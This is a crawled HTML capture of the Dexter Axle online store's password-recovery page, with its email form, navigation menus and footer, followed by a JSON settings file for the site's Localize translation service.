

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/Account/Forgot?ReturnUrl=%2FLogin%3FReturnUrl%3D%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D%2525252Fproduct%2525252F2402%2525252F104%2525252Fbrake-kit-left-hand
body_size: 6823
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Forgot Password | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Forgot Password | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/Account/Forgot" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fAccount%2fForgot%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FAccount%2525252FForgot%2525253FReturnUrl%2525253D%252525252Fproduct%252525252F2402%252525252F104%252525252Fbrake-kit-left-hand"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fAccount%2fForgot%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FAccount%2525252FForgot%2525253FReturnUrl%2525253D%252525252Fproduct%252525252F2402%252525252F104%252525252Fbrake-kit-left-hand">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fAccount%2fForgot%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FAccount%2525252FForgot%2525253FReturnUrl%2525253D%252525252Fproduct%252525252F2402%252525252F104%252525252Fbrake-kit-left-hand">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                


<div class="store-container"></div>

<div class="container container-xs sub-margin-top">
	<div class="cart-container news-article">
			<h1 class="h4 mb-3">Password Recovery</h1>
			<form class="styledForm" role="form" action="/Account/Forgot" method="post">
				<input name="__RequestVerificationToken" type="hidden" value="8goUyiFHrnjZnStSSzdUA8hkjwdnvpR_vQZBRd-y3KoV3vW4ZPKkZLGJzZLHzIjmQKlcq7nfb1NGMkRUbvQ-a5ZE8A0Vh86d0fMgh5-jpW81" />

				<p class="mb-3">
					Enter your email address below and we'll send you a password recovery link.
				</p>

				

				<div class="button-group">
<label class="label-group"><span class="sr-only">Email<span class="required"> *</span></span><input data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-required="The Email field is required." id="Email" name="Email" placeholder="Email" type="text" value="" /><span class="label" role="presentation">Email<span class="required"> *</span></span></label>					<button type="submit" class="commerce-btn bg-red">Recover</button>
				</div>
				<small><span class="field-validation-valid text-danger" data-valmsg-for="Email" data-valmsg-replace="true"></span></small>

			</form>
	</div>
</div>


            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://global.localizecdn.com/api/lib/f8c82486fe5b8/g?v=0&l=source
body_size: 387
content:
[{"_id":"project-settings","settings":{"translateMetaTags":true,"translateAriaLabels":true,"translateTitle":true,"showWidget":false,"isFeedbackEnabled":false,"fv":1,"customWidget":{"theme":"custom","font":"rgb(255,255,255)","header":"rgb(0,0,0)","background":"rgba(0,0,0,0.8)","position":"right","positionVertical":"bottom","border":"rgb(204,204,204)","borderRequired":false,"widgetCompact":true,"isWidgetPositionRelative":false},"widgetLanguages":[],"activeLanguages":{"es":"EspaÃ±ol","en":"English"},"enabledLanguages":["en","es"],"debugInfo":false,"displayBranding":true,"displayBrandingName":true,"localizeImages":false,"localizeUrls":false,"localizeImagesLimit":false,"localizeUrlsLimit":true,"localizeAudio":false,"localizeAudioLimit":false,"localizeDates":false,"disabledPages":[],"regexPhrases":[],"allowComplexCssSelectors":false,"blockedClasses":false,"blockedIds":false,"phraseDetection":false,"customDomainSettings":[{"domain":"www.dexteraxle.com","detectPhrase":true},{"domain":"dexteraxle.com","detectPhrase":true}],"seoSetting":[],"translateSource":false,"overage":true,"detectPhraseFromAllLanguage":false,"googleAnalytics":false,"mixpanel":false,"heap":false,"disableDateLocalization":false,"ignoreCurrencyInTranslation":false,"blockedComplexSelectors":[]},"overage":true,"version":49},{"_id":"en","source":"en","pluralFn":"return n != 1 ? 1 : 0;","pluralForm":2,"dictionary":{},"overage":true,"version":49}]